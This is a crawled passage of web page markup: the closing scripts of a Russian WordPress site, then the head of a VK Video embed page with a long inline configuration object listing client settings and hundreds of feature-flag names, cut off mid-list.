<script type="text/javascript" src="https://nashregion33.ru/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" src="https://nashregion33.ru/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.4" id="__ytprefsfitvids__-js"></script>
<script data-wpfc-render="false">!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=windows-1251
request_url: https://vkvideo.ru/video_ext.php?oid=-52429470&id=456239159&hd=2&autoplay=1
body_size: 14367
content:
<!DOCTYPE html>
<html class="VideoPage" lang='ru' dir='ltr'>
<head>
  <title>Video embed</title>
  <meta http-equiv="content-type" content="text/html; charset=windows-1251" />
  <meta http-equiv="X-UA-Compatible" content="IE=edge" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=yes, viewport-fit=cover">
  <meta name="robots" content="noindex, nofollow" />
  <script type="text/javascript">
    ;window.vk = Object.assign(window.vk || {}, {"id":0,"apiConfigDomains":{"apiDomain":"api.vkvideo.ru","loginDomain":"login.vk.com","connectDomain":"id.vk.com"},"cfg":{"special_subdomains_groups":[[-224318634,"test-sub-host","test_test_7777"],[-229780192,"test-sub-host-second","club229780192"],[-226270912,"specialdomaingroup","club226270912"],[-29809500,"sportmailru","sportmailru"],[-20301834,"cybersportru","cybersportru"],[-29809500,"sportmailru","match"],[-29809500,"sportmailru","app7297191"]],"error_monitoring_config":{"beforeSend":{"custom":true,"extension":true,"local":true,"unloading":true},"breadcrumbsLimit":5,"dsn":"https:\/\/efa96777c79b4ab4925936e4f31994dd@stacks.vk-portal.net\/291","ignore":{"errors":{"base":true,"custom":true,"recommended":true},"urls":{"custom":true,"recommended":true}},"integrations":{"AlreadySent":true,"Breadcrumbs":true,"ContextLines":true,"CurModuleDiffIssues":true,"Deduplication":true,"ExtraErrorData":true,"InlineScriptTag":true,"KnownIssues":true,"LangLoadingIssues":true,"NonErrorException":true,"StaticLoadingIssues":true},"sentry":{"enabled":true},"tracer":{"enabled":true,"token_release":"gx35BR5FEE195yNBV3vWpHvXNErPSqXvcCWKYF3FRTv0","token_testing":"EaxftKGshhDLWJPZOkhpAP0eqfZqPk6NuU6zB5euPEM"},"version":1},"sentry_vkvideo_config_web":{"beforeSend":{"custom":true,"extension":true,"local":true,"unloading":true},"breadcrumbsLimit":5,"dsn":"https:\/\/efa96777c79b4ab4925936e4f31994dd@stacks.vk-portal.net\/291","ignore":{"errors":{"base":true,"custom":true,"recommended":true},"urls":{"custom":true,"recommended":true}},"integrations":{"AlreadySent":true,"Breadcrumbs":true,"ContextLines":true,"CurModuleDiffIssues":true,"Deduplication":true,"ExtraErrorData":true,"InlineScriptTag":true,"KnownIssues":true,"LangLoadingIssues":true,"NonErrorException":true,"StaticLoadingIssues":true},"sentry":{"enabled":true},"tracer":{"enabled":true,"token_release":"gx35BR5FEE195yNBV3vWpHvXNErPSqXvcCWKYF3FRTv0","token_testing":"EaxftKGshhDLWJPZOkhpAP0eqfZqPk6NuU6zB5euPEM"},"version":1},"short_video_upload_duration_min":1,"short_video_upload_duration_max":180,"clips_description_max_length":4000,"clips_encode_progress_delay":3000,"clips_encode_progress_attempts":300,"reforged_in_vkcom_video_autoplay_enabled":true,"videoplayer_history_record_watch_time":25,"idle_tabs_log_interval":3600000,"statlogs_cookie_size_limit":3500,"feed_redesign2024_percent_of_video_in_viewport_for_autoplay":70,"web_show_more_distance":1500,"web_perf_use_new_logic":true,"front_metric_scale":1000,"akashi_endpoint":"https:\/\/akashi.vk-portal.net\/api\/v1\/web","langs_force_version":1,"vk_resource_compression_map":{"domain":{"userapi.com":"5","vk.com":"1"},"type":{"audio":"5","beacon":"11","css":"2","early-hints":"4","fetch":"7","iframe":"8","image":"12","img":"6","link":"1","navigation":"10","other":"13","script":"3","xmlhttprequest":"9"}},"indexeddb_cache_version":0,"vk_origin_frame_blacklist":["userapi.com"],"performance_stats_core_module_cooldown":0,"performance_stats_core_modules_coefficients":{"market_catalog":1},"performance_stats_product_id_cooldown":28800000,"support_community_link":"https:\/\/vk.com\/dont_panic_42","feed_requests_retries_count":{"newsfeed.get":1,"newsfeed.getByType":1,"wall.get":1},"static_domain_excluded_masks":["loader_nav","lang","sw\/","admin\/","internal\/","dyn-"]},"pe":{"devadmin_splash_screen_go_uploader":1,"beauty_wizard_spa":1,"video_dashboard_spa_rollout":1,"webinf_change_queue_analytics":1,"log_js_errors":1,"web_tracer":1,"audio_studio_ads_block_enabled":1,"stickers_edit_vmoji_box":1,"web_box_loader_refresh_coords_disabled_on_reused":1,"links_parsing_latin_domain_enabled":1,"user_write_vkcom_cua_stats":1,"show_tgb_block_after_page_loaded":1,"stop_send_posting_error":1,"games_pass_ref_to_wall_post":1,"mini_apps_vkwebappopenapp_fix_unmount_in_layer":1,"mini_apps_replace_cur_app_with_get_current_app":1,"mini_apps_hide_loading_app_with_splash_screen":1,"mini_apps_duplicate_recommend_modal":1,"vk_app_notifications_act_to_api":1,"mini_apps_redirect_after_delete_mini_app":1,"apps_do_install_act_to_api":1,"mini_apps_app_friends_tt_react_api":1,"mini_apps_send_session_uuid":1,"mini_apps_save_hash_on_language_change":1,"web_spa_redesign_disabled_page":1,"fix_eco_plate_navigation":1,"disable_push_equal_history_location":1,"clips_web_use_spa_modal":1,"multi_env_supported":1,"audio_nav_screens_web":1,"new_gifts_catalog":1,"mini_apps_ads_write_debug_stats":1,"mini_apps_check_allowed_scopes_no_validation":1,"avoid_multiple_init":1,"web_ls_restrict_posts_keys":1,"await_spa_module":1,"web_spa_for_kids_page":1,"movies_and_serials_redesign":1,"ads_legacy_routes":1,"claim_fz149":1,"web_spa_router_music_playlist":1,"web_spa_router_checkout_v2_mobx":1,"web_spa_router_docs":1,"games_catalog_spa_web_search":1,"games_catalog_spa_web_tag_page":1,"games_catalog_spa_web_all_tags_page":1,"smb_web_spa_services":1,"market_orders_web_mobx_enabled":1,"web_spa_router_settings_balance":1,"web_spa_router_settings_testers":1,"strike_system_web_interface_access":1,"people_global_search_mobx":1,"profile_web_spa_enabled":1,"vkm_reforged_community_in_vkcom":1,"market_dov_ozon_integration":1,"feed_section_navigation_fix":1,"feed_fix_empty_apply_options":1,"feed_adblock_flag_in_act":1,"fix_blocks_forcing_for_auto_test":1,"storybox_feed_link":1,"redesign_web_group_feature":1,"vkm_widget_attaches":1,"vkm_notifier_filter_undefined_ts":1,"hide_notifier_errors":1,"feed_wall_use_full_post_height_analytics_web":1,"feed_redesign2024_new_logic_for_video_autoplay_web":1,"clips_fix_autoplay_legacy":1,"posting_track_event_count":1,"fix_anonymous_reply":1,"inline_attaches_icons":1,"avatar_component_refactor_web":1,"awards":1,"log_web_cur_module_desync":1,"web_perf_core_vitals":1,"collect_ttlb":1,"web_collect_lcp_element_resource_metrics":1,"web_vitals_inp":1,"vk_resource_timing_stats":1,"web_photo_editor_hide_entrypoint":1,"web_fix_photoview_CON-38256":1,"photos_rotate_fix":1,"podcast_episode_favorites_service_mobx_web":1,"feed_fix_render_new_post":1,"profile_hide_country_field":1,"search_groups_confirm_disable_safe_search_web2":1,"short_video_export_modal":1,"modal_sharing_click_for_post_web":1,"mini_apps_share_enrich_web":1,"video_added_videos_delete_rollout":1,"feed_post_video_layer_close_wkview_restore":1,"video_fix_url_swich_in_video_modal":1,"video_modal_author_link_bugfix":1,"sentry_errors_fix":1,"stories_move_to_story_add_web":1,"stories_open_web_add_check_author":1,"stories_viewer_disable_spa_in_ads":1,"challenge_ajax_requests":1,"audio_search_suggestions_api_web":1,"support_text_check_disable_BO-10006":1,"client_dev_null_video_uploader_errors":1,"remove_list_link_suffix":1,"video_player_ref_domain_embed":1,"fix_frame_transport_xss":1,"log_changing_vk_env":1,"webinf_lost_staging_cookie_guard":1,"enable_feature_toggles":1,"web_wait_core_spa_legacy":1,"video_dashboard_my_content_update":1,"video_legacy_edit_modal_add_publish_button":1,"video_vboard_redesign_master_toggle":1,"video_import_scrollbar":1,"feed_spa_post_modal_singleton":1,"lazy_tq_init":1,"web_spa_new_modals":1,"feed_spa_layer_open_fix":1,"mini_apps_send_session_uuid_bridge_events":1,"mini_apps_bridge_stats_bridge_log_field":1,"navigation_timespent_analytics":1,"ads_add_cta_banners":1,"force_check_vkvideo_full_hostname_domains":1,"mini_apps_navgo_hash_fix":1,"mini_apps_navgo_hash_stats":1,"fix_jobs_link":1,"games_send_track_visitor_activity":1,"mini_apps_collect_sessions_from_sdk":1,"mini_apps_send_my_tracker_activity":1,"mini_apps_prevent_double_mount_event":1,"mini_apps_collect_performance_from_sdk":1,"mini_apps_performance_v2":1,"mini_apps_parse_webview_url_for_launch_ref":1,"apps_show_app_slides_sheet_no_extra_closes":1,"mini_apps_show_actions_fix":1,"mini_apps_performance_close_app_empty_event":1,"webinf_check_spa_legacy_nav_layer_w":1,"webinf_static_poll_loader_nav":1,"mini_apps_catalog_search_wiki_fix":1,"mini_apps_fix_double_init_bridge":1,"use_uv_player_on_vkvideo":1,"redesign_audio_player_tooltip_dislikes_web_enabled":1,"audio_recoms_onboarding_entry_points":1,"audio_special_project_web":1,"profile_unauth_prefetch_web_fix":1,"profile_fix_bad_execute_response":1,"mini_apps_sdk_together_several_modals":1,"test_folder_masks":1,"fav_dialog_with_yourself":1,"messenger_make_away_link_useful":1,"web_messenger_open_app_ref":1,"messages_new_empty_dialog_screen":1,"feed_viewport_dom_post":1,"send_user_info_stats":1,"unique_adblock_users":1,"users_wasm_support":1,"send_idle_tab_stats":1,"video_recom_tech_toast_fix":1,"extended_static_loading_errors":1,"loginvk_api_use_anonymous_token":1,"search_games_catalog_web":1,"im_clocks_fix":1,"messenger_mediascope_stats_collect":1,"microlandings_marketing_blocks":1,"web_stories_narratives_redesign":1,"update_private_snippets_by_queue":1,"owner_change_photo_publish_story_via_sdk_backward_exp":1,"feed_filter_photos_sizes_wide_enough":1,"reports_miniapp":1,"reports_silent-mode-miniapp":1,"clear_data_cache":1,"new_hashtags_parser":1,"video_video_new_uploading_flow_rollout":1,"web_stats_transport_story_view":1,"stories_fix_story_close_animation_web":1,"force_act_in_get_params":1,"mini_apps_profile_bridge_fix":1,"ads_easy_promote_goods_new_create_api":1,"ads_market_autopromotion_bookmarks_stats":1,"vk_video_dashboard_monetization":1,"article_comments_analytics":1,"marusia_web_music_stats":1,"profile_enable_album_tabs":1,"mini_apps_send_stat_arguments_bridge_events_sdk":1,"web_sw_server_routing":1,"web_vkapi_capture_async_stacktrace":1,"flush_async":1,"vkm_spa_migration":1,"market_items_edit_via_admin":1,"vkidexp_3795_delete_web_to_app_item_video":1,"profile_internal_block_access_feature":1,"account_verified_link":1,"stories_creator_collect_perf_metrics":1,"community_authors_onboarding":1,"video_fix_wide_clips_resize":1,"mini_apps_send_stat_arguments_bridge_events":1,"ads_autopromotion_web_geo":1,"force_send_user_info":1,"beauty_wizard_redesign":1,"video_web_spa_new_modals":1,"web_preload_routes_on_hover":1,"global_variable_wrapper":1,"web_static_loading_initial_issues":1,"webinf_redirect_for_anonymous":1,"statshouse_logging_legacy_injector":1,"feed_open_audio_stats_for_react":1,"ads_mailru_html_supported":1,"web_motion_init":1,"marusia_send_start_session":1,"web_spa_choose_narratives_modal":1,"messages_enable_vk_web_app_custom_message_processing":1,"photo_stream_settings_empty_albums_placeholder_web":1,"feed_remove_dispatch_global_resize":1,"feed_photo_market_tags_in_grid":1,"feed_csrf_hash_support_web":1,"feed_redesign_ad_data_secondary":1,"feed_ads_cta_secondary_link_support_web":1,"feed_redesign_v3_photoview_scroll_fix":1,"feed_spa_fix_get_poll_code":1,"profile_owner_content_tabs_settings":1,"owner_content_tabs_active_tab_click_transition":1,"nft_tab_show_empty":1,"stories_viewer_fix_lives_chat":1,"stickers.ugc":1,"vmoji.promo.avatar_suggestion.promo_counter":1,"static_updates_manager_in_sticker_picker":1,"sticker_picker_fast_select_pack":1,"mini_apps_global_search_mobx":1,"vkm_reforged_in_vkcom_for_classic_interface":1,"cab_beta_launch_oct2025":1,"video_cab_rollout_oct2025":1,"video_dashboard_upload_auto_select_owner_fix":1,"vboard_settings_no_playlists_placeholder":1,"feed_post_video_in_carousel_controls_events_block":1,"mini_apps_filter_method_params":1,"open_app_bridge_event_to_api":1,"add_to_menu_event_to_api":1,"mini_apps.web_app_get_friends_with_api":1,"mini_apps_get_friends_mvk":1,"mini_apps_track_event_extra_call":1,"web_stats_send_beacon":1,"send_user_info_on_localhost":1,"web_fix_lazy_loader_rerender":1,"stickers_layer_vmoji_button":1,"feed_action_button_compact_style_fix":1,"feed_attachment_onmedia_audios_list":1,"feed_photo_market_tags":1,"feed_photo_market_tags_link_wrapper":1,"feed_attachemnts_fix_aspect_ratio":1,"feed_redesign_2024_extract_links_from_promo_post_web":1,"web_spa_redesign_default_loading_error":1,"feed_account_info_service_refetch":1,"web_calls_community_straight_calls_disabled":1,"profile_age_mark":1,"search_mini_apps_catalog_enabled":1,"search_games_catalog_enabled":1,"search_clips_catalog_web_enabled":1,"video_add_progress_link":1,"ads_mover_max_price_setting":1,"web2_story_box_enabled":1,"clips_web_use_carousel_v2":1,"bugs_redesign_checklists_page":1,"donut_new_cancel_subscription_modals":1,"fix_cyrillic_in_external_plain_urls":1,"feed_redesign_fix_mention":1,"feed_redesign_fix_hashtag_mention":1,"switch_all_album_photo_to_base_url":1,"web_spa_loading_error":1,"vkui_account_fixit_10269":1,"web_show_stories_creator_button_with_failed_stories_list":1,"video_control_actions_for_editor_or_administrator_community":1,"storybox_handler_use_new_url_validator_func":1,"feed_grid_photo_padding_fix":1,"statshouse_logging_spa_show_error_boundary":1,"posting_move_publish_date_button":1,"new_posting_remove_protocol_fix_enable":1,"top_search_mobx_use_optimistic_preload_simple":1,"stickers.popup.vkcom":1,"stories_breaking_hidden_community_name_line":1,"search_all_clip_card_redesign_web_enabled":1,"video_client_appid":1,"vmoji_web2_show_share_box":1,"feed_posting_action_button_switch_fix":1,"search_global_titles_redesign":1,"bugs_clone_checklist_enabled":1,"bugs_checklist_comments":1,"bugs_checklist_user_run_limit":1,"bugs_checklist_honeypots":1,"bugs_create_report_from_checklist":1,"feed_post_text_persist_lines_count_on_hide":1,"bugs_product_checklists_block":1,"stickers_catalog_open_non_purchasable":1,"web_preload_stories_viewer_in_spa_feed":1,"mvk_unused_skins_delete":1,"feed_fix_cirillic_ad_host_name":1,"feed_post_action_button_with_underline":1,"reports_obscene-mode-miniapp":1,"feed_spa_scroll_to_index":1,"mvk_keep_client_tab_id":1,"mvk_navgo_xss_fix":1,"vkm_mvk_open_chat_link":1,"mvk_fix_static_manager_race_condition":1,"posting_audio_restriction_audio_private_setting":1,"search_clips_service_web_enabled":1,"video_clickable_analytics_popular_video_card":1,"feed_posting_post_preview_replace_emoji_enabled":1,"web_spa_router_cart":1,"mvk_spa_disable_outdated_layout":1,"feed_redesign_wrap_away_chip_links":1,"feed_fix_get_owner_console_error":1,"clips_grid_disabled_counters":1,"groups_get_members_invites_filter":1,"search_tooltips_redesign_enabled":1,"clips_enable_prefetch_recom":1,"vkm_im_prefetch":1,"video_web_spa_layout_prefetch":1,"reports_content_geoblock":1,"reports_zeus_object":1,"zeus":1,"ft_async_fetch_archived_toggles":1,"dmca_other_statistics":1,"mass_claim_geo_walls":1,"fakefeed_remove_nostrike_button":1,"ft_forbid_toggle_update":1,"support_reading_new_version":1,"zeus_object_comment_fix":1,"audio_upload_full_screen_banner_images_through_go_uploader":1,"audio_upload_full_screen_banner_csv_through_go_uploader":1,"scumfeed_drugs_detector_bot_score":1,"spamfeed_unreliable_filter":1,"prepressed_content_rollback_button":1,"create_live_modal_layer":1,"new_stickers_catalog":1,"feed_replace_emoji_with_images":1,"stickers_bot_link":1,"stickers_money_transfer_suggestions":1,"registration_item_stat":1,"mini_apps_web_call_api_form_data":1,"feed_post_menu_stats":1,"unauthorized_media_layer_box":1,"landing_vkpay_form_prod_env":1,"vkui_account_common_verification_mark":1,"stickers_catalog_reload_after_buy":1,"market_hide_cart_for_ozon_item_enabled":1,"attachments_primary_mode_web_feature":1,"post_context_menu_web":1,"feed_wall_search_only_by_posts":1,"vkm_reforged_in_vkcom":1,"frontend.vkm_reforged_in_vkcom":1,"vkm_switch_off_old_notifier_longpoll":1,"video_disable_restriction_action_for_moderator":1,"video_community_cover_crop_fix":1,"video_fix_authors_loading":1,"new_sticker_picker":1,"rlottie":1,"stickers_keywords_idb_cache":1,"dynamic_import_new_sticker_picker_module":1,"new_stickers_modal":1,"adsedit_replace_stories_link_amp":1,"onboarding_skip_country":1,"market_categories_v2":1,"video_remove_video_add_acts":1,"video_vars_module_fix":1,"video_fix_restriction_click":1,"video_fix_chat_button_interactive_video":1,"video_add_group_album_preselect_playlists":1,"video_app_additional_resources_loading":1,"video_fix_ability_to_add_private_video_to_public_playlist":1,"video_fix_return_subscription_page_reload":1,"video_community_anonymous_buttons_bugfix":1,"video_fix_stuck_embeddeds_after_resize":1,"sentry_ce_not_defined_error_fix":1,"video_upload_fix_donut_xss":1,"video_fix_missing_analitycs_prop_horizontal_scroll_component":1,"feed_coowners_list_modal_subscribe_button":1,"bugs_redesign_bugreport_page":1,"big_stickers_in_messenger":1,"video_player_track_onestat_errors":1,"video_community_actions_on_create":1,"video_community_create_link_fix":1,"video_user_dashboard_links":1,"mini_apps_ads_banner_redesign_v3":1,"mini_apps_ads_interstitial_multi":1,"vkvideo_nav_stats":1,"video_hide_share_tabs":1,"mix_friends_followers":1,"video_seo_short_video_page_title":1,"video_show_set_module_web":1,"video_fix_left_menu_effector":1,"video_rename_header_author_account":1,"video_clips_deleted_clip":1,"content_reports_new_profile_form":1,"feed_user_rec_with_hide_block_web":1,"connect_web_to_app_action":1,"stickers_fix_keywords_cache":1,"feed_ad_posts_redesign":1,"add_pack_to_wishlist_vkcom":1,"support_faq_articles_web_csat_new_flow_BO-10051":1,"new_gift_modal_in_catalog_vkcom":1,"new_gift_modal_vkcom":1,"new_sticker_gift_modal_vkcom":1,"new_wishlist_toggle_endpoints_vkcom":1,"video_history_search_enabled_web":1,"video_deleted_video_error_while_processing_fix":1,"video_confirmation_modal_after_exiting_editor":1,"video_fragment_boundaries_input_fix":1,"hide_views_tvchannels":1,"gift_description_with_links_vkcom":1,"gift_modal_route_fix_vkcom":1,"tgb_ads_new_interval_default":1,"animated_gifts":1,"frontend.vkm_redirect_to_messenger_from_profile":1,"frontend.bff_globals":1,"frontend.use_reserve_stats_url":1,"frontend.videodashboard_change_hint_behavior":1,"frontend.video_embed_recom_track_code":1,"frontend.enable_embed_js_api_for_yandex":1,"frontend.use_logo_link_as_object":1,"frontend.video_player_install_promo_popup":1,"frontend.video_player_install_promo_banner":1,"frontend.video_embed_disable_internal_endscreen":1,"frontend.handle_client_error_if_embed_fails":1,"frontend.use_detailed_error_message_if_embed_fails":1,"frontend.log_client_error_if_embed_fails":1,"frontend.create_live_from_dashboard":1,"frontend.webcast_upload_module_init_fix":1,"frontend.web_legacy_games_cut_query_params":1,"frontend.mini_apps_sdk_my_tracker_integration":1,"frontend.fix_vkvideo_navigation_stats":1,"frontend.fix_vk_video_page":1,"frontend.vkcom_video_card_view_log":1,"frontend.mini_apps_ads_sticky_motion":1,"frontend.mini_apps_ads_inter_multi_motion":1,"frontend.mini_apps_anonymous_launch":1,"frontend.perfomance_stats_in_games":1,"frontend.mini_apps_vk_bridge_flood_control":1,"frontend.mini_apps_ads_tech_stats":1,"frontend.video_web_spa_layout":1,"frontend.web_spa_music_catalog_section_page":1,"frontend.groups_spa_monetization_cashout":1,"frontend.vkm_fastchats":1,"frontend.video_anon_auth_redirect_fix":1,"frontend.fix_redirect_in_video_editing_modal":1,"frontend.new_playlist_snackbar_opening_fix":1,"frontend.video_close_modal_for_unauthorized":1,"frontend.prioritize_linked_to_playlist_marks_over_direct_url":1,"frontend.fix_playlist_link_spa_catalog":1,"frontend.video_dashboard_settings_redesign":1,"frontend.video_ads_showcase_premium_ad_banner":1,"frontend.video_card_log_v2_legacy":1,"frontend.video_scroll_to_top_button":1,"frontend.catalog_sport_topshelf":1,"frontend.video_replace_video_authors_landing_url":1,"frontend.throw_on_playerv3_init":1,"frontend.resolve_screen_name_in_show_wiki":1,"frontend.games_use_fallback_trackcode_stats":1,"frontend.force_reload_enable_broadcast_transport":1,"frontend.audio_player_update_audio_tuple_fix":1,"frontend.spa_layout_video_first_chunk":1,"frontend.client_ext_counters":1,"frontend.passwordboxes":1,"frontend.login_url_remove_action":1,"frontend.page_loading_stats_by_screen":1,"frontend.post_date_views_floor_rounding_COM-28400":1,"frontend.video_upcoming_live_open_modal":1,"frontend.video_player_track_onestat_errors":1,"frontend.video_back_button_from_videoeditor_fix":1,"frontend.prevent_clip_creation_when_video_is_processing":1,"frontend.stories_unread_check":1,"frontend.video_web_spa_live_page_unreg":1,"frontend.live_flow_modals_layer":1,"frontend.video_breadcrumbs_channel_redirect_fix":1,"frontend.is_new_util_for_lockers":1,"frontend.video_uploader_snackbar_fix":1,"frontend.video_uploader_redirect_fix":1,"frontend.upload_redirects_snackbars_fix":1,"frontend.video_live_embed_time_fix":1,"frontend.feed_one_post_screen_fix":1,"frontend.fix_spa_web_feed_post_modal_reopen":1,"frontend.api_groups_join_disable_grouping":1,"frontend.mini_apps_fix_bookmakers_redirects":1,"frontend.video_web_spa_for_kids_page":1,"frontend.video_web_spa_movies_and_serials_page":1,"frontend.playlist_season_route":1,"frontend.video_web_spa_live_page":1,"frontend.video_cards_click_logs":1,"frontend.mini_apps_playmachine_modals_container_close_fix":1,"frontend.add_close_with_action_to_bridge_modals":1,"frontend.mini_apps_legacy_modal_outer_position_fix":1,"frontend.fixed_top_menu_link":1,"frontend.video_new_embed_share_modal":1,"frontend.video_live_share_embed_modal_fix":1,"frontend.market_item_create_crop":1,"frontend.community_primary_block_for_all":1,"frontend.profile_snowballs":1,"frontend.sport_bookmakers_ads_live":1,"frontend.use_old_ads_params_in_uv_player":1,"frontend.video_skip_titles_for_player_v3":1,"frontend.video_show_autoplaynext":1,"frontend.fix_uv_player_preview_title":1,"frontend.fix_uv_player_init_stats":1,"frontend.video_player_force_autoplay_next_if_not_set":1,"frontend.new_overlay_player_v3":1,"frontend.stories_viewer_spa_video_fix_pause":1,"frontend.video_dashboard_settings_exit_modal_without_changes":1,"frontend.hide_statistic_button_in_lk":1,"frontend.live_catalog_onboarding":1,"frontend.live_track_code":1,"frontend.hide_views_tvchannels":1,"frontend.video_card_add_only_to_personal_playlists":1,"frontend.is_enabled_uploading_loggers":1,"frontend.video_batching_publishing_after_deleting_fix":1,"frontend.video_fix_useless_encoding_endpoint_polling":1,"frontend.video_inline_legacy_height_bugfix":1,"frontend.webinf_new_close_layers":1,"frontend.is_spa_page_enabled":1,"frontend.performance_stats_core_plugin":1,"frontend.global_variable_wrapper_batch_idle_callback":1,"frontend.show_tabs_in_category_showcase":1,"frontend.feed_spa_old_cub_support":1,"frontend.video_comments_author_selector_rollout":1,"frontend.video_shared_state_for_group_service":1,"frontend.video_card_log_v2_spa":1,"frontend.vkm_set_max_retries_to_zero":1,"frontend.feed_audio_snippet":1,"frontend.video_dashboard_recursive_subsections":1,"frontend.video_dashboard_advanced_timeline":1,"frontend.video_dashboard_export_analytics":1,"frontend.video_fix_reset_links":1,"frontend.video_fix_import_button":1,"frontend.video_fix_adding_section_in_authors_settings":1,"frontend.vboard_reduce_numbers_in_metrics":1,"frontend.video_dashboard_settings_catalog_removal":1,"frontend.embedded_block_card_view_log":1,"frontend.performance_stats_core_plugin_statlogs":1,"frontend.playlist_thumb_in_video_uploader_fix":1,"frontend.video_redisign_thumb_chooser":1,"frontend.disable_open_video_editor_button_1sec":1,"frontend.video_uploader_video_save_as_draft_fix":1,"frontend.video_live_embed_logo_fix":1,"frontend.vk_host_plugin_domain_name_fix":1,"frontend.performance_stats_product_plugin":1,"frontend.measure_module_navigation_stats_mvk":1,"frontend.vk_web_app_add_to_community_success_modal_hidden_param":1,"frontend.third_level_domain_apps":1,"frontend.feed_users_recom_static_type":1,"frontend.vkm_spa_migration_vkcom_me":1,"frontend.web_spa_community_settings_channel_detele_button":1,"frontend.for_kids_and_movie_serials_load_sections_in_background":1,"frontend.use_menu_tab_urls_from_api":1,"frontend.log_games_catalog_for_unauth_in_web_mvk":1,"frontend.games_catalog_service_refactor":1,"frontend.spa_api_drop_cache":1,"frontend.vkm_disable_wait_notifier_spa_me":1,"frontend.vkm_spa_migration_calls":1,"frontend.video_dashboard_watch_time_redesign":1,"frontend.disable_editing_while_bulk_editing":1,"frontend.dashboard_fix_summary_in_linecharts":1,"frontend.video_group_album_infinite_loader":1,"frontend.fix_redirect_to_video_upload_page":1,"frontend.apps_spa_execute_disabled_for_launch":1,"frontend.disable_get_embedded_url_grouping":1,"frontend.web_spa_mini_apps_layer_anonym_available":1,"frontend.mini_apps_fix_location_service":1,"frontend.games_search_ad_ref":1,"frontend.feed_badges_legal_notice_icon_enabled":1,"frontend.vkm_spa_migration_create_context":1,"frontend.vkm_spa_migration_api":1,"frontend.vkm_spa_migration_marusia":1,"frontend.vkm_spa_migration_browser_notification":1,"frontend.vkm_spa_migration_idle":1,"frontend.vkm_spa_migration_audio_player":1,"frontend.vkm_spa_migration_sharing":1,"frontend.video_live_page_search":1,"frontend.video_card_logs_second_iteration_fixes":1,"frontend.web_stories_viewer_index_db":1,"frontend.web_games_catalog_empty_featuring":1,"frontend.interface-freeze-after-video-crop-in-safari-fix":1,"frontend.with_fixed_redirect_from_editor":1,"frontend.video_dashboard_custom_snackbar":1,"frontend.vboard_settings_general_view_fix_paddings":1,"frontend.sidebar_prevent_render_in_videodashboard":1,"frontend.video_catalog_kids_open_video_extended":1,"frontend.mini_apps_fix_double_setting_app_config":1,"frontend.fix_audio_block_player_dislike":1,"frontend.web_left_menu_app_views":1,"frontend.video_fix_update_catalog_on_route_change":1,"frontend.video_catalog_show_all_section_id":1,"frontend.category_showcase_error_redirect":1,"frontend.category_showcase_use_backurl_from_catalog":1,"frontend.video_fix_category_showcase_go_back_url":1,"frontend.live_follow_sync":1,"frontend.live_chat_toggle":1,"frontend.preview_mode":1,"frontend.video_get_by_ids_spa_video_page":1,"frontend.playlist_videos_href_fix":1,"frontend.feed_posting_erid_drafts_fix":1,"frontend.geo_banned_user_videos_access_fix":1,"frontend.feed_error_in_end_enabled":1,"frontend.dashboard_send_video_id_on_export":1,"frontend.sport_bookmakers_ads_rollout":1,"frontend.video_player_overlay_reactions":1,"frontend.video_fix_open_video_in_new_tab":1,"frontend.live_onboarding":1,"frontend.cabinet_fix_header_overflow":1,"frontend.feed_freeze_items_ui":1,"frontend.vkconnect_profile_menu_ok_banner_enabled":1,"frontend.video_web_log_search_perf":1,"frontend.remove_use_vkhost_in_video_catalog":1,"frontend.video_dashboard_error_screen":1,"frontend.feed_scroll_restoration_from_non_feed_page":1,"frontend.new_clip_analytics_page_enabled":1,"frontend.cabinet_remove_period_from_caldendar":1,"frontend.vboard_mobile_calendar":1,"frontend.datatestid_video_info_container":1,"frontend.video_users_get_prefetch_fields_change":1,"frontend.video_media_license_block":1,"frontend.fix_generating_url_link":1,"frontend.live_sdk_auth":1,"frontend.live_event_emitter":1,"frontend.video_live_legacy_moderation_buttons":1,"frontend.live_player_v2":1,"frontend.add_spa_prefetch_new_env_params":1,"frontend.spa_feed_ads_register_event":1,"frontend.clips_slots_moderation_buttons":1,"frontend.mini_apps_sync_set_location_logic":1,"frontend.spa_bridge_handler_get_friends":1,"frontend.mini_apps_get_auth_token_modal_spa":1,"frontend.web_games_catalog_wide_card_aspect_ratio":1,"frontend.web_wall_comments_loading_fix":1,"frontend.wall_request_error_in_list_end":1,"frontend.motion_ext_logger":1,"frontend.video_ads_widget_stats_params":1,"frontend.timecodes_new_regex":1,"frontend.vkvideo_transfer_replacers":1,"frontend.fix_jumping_onboarding":1,"frontend.video_skip_titles_for_player_service":1,"frontend.mini_apps_redirect_for_games":1,"frontend.video_fragment_controls_accessibility":1,"frontend.dashboard_drafts_scheduled_delete_alert_text":1,"frontend.hide_views_tvchannels_main":1,"frontend.stories_storybox_mvk":1,"frontend.add_common_for_legacy":1,"frontend.video_card_cache_loggin_fix":1,"frontend.live_player_overlay":1,"frontend.old_live_creation_flow":1,"frontend.dashboard_privacy_donut_levels":1,"frontend.video_dashboard_empty_table_selected_filters":1,"frontend.fixed_selected_videos_count_bulk_edit":1,"frontend.vboard_responsive_last_video_widget":1,"frontend.mvk_flatten_tab_bar_history":1,"frontend.video_slots_moderation_buttons":1,"frontend.video_legacy_moderation_buttons":1,"frontend.web_podcast_episode_cell_actions":1,"frontend.video_search_direct_url_fix":1,"frontend.spa_bridge_handler_open_app":1,"frontend.spa_bridge_handler_add_to_community":1,"frontend.spa_bridge_handler_open_pay_form":1,"frontend.spa_bridge_handler_close_app":1,"frontend.mini_apps_spa_handler_set_location":1,"frontend.spa_bridge_handler_recommend":1,"frontend.spa_bridge_handler_show_leader_board_box":1,"frontend.spa_bridge_handler_call_get_status":1,"frontend.spa_bridge_handler_call_start":1,"frontend.fix_cabinet_my_content_onboarding_shifting_on_scroll":1,"frontend.ban_users_from_comments":1,"frontend.fix_hyperlink_replacer":1,"frontend.audio_lyrics_modal":1,"frontend.video_catalog_kids_analytics_playlist":1,"frontend.feed_spa_primary_podcast":1,"frontend.dashboard_pwa_mobile_cell_nav_fix":1,"frontend.show_analytics_on_popular_video_click":1,"frontend.feed_force_autoplay":1,"frontend.videodas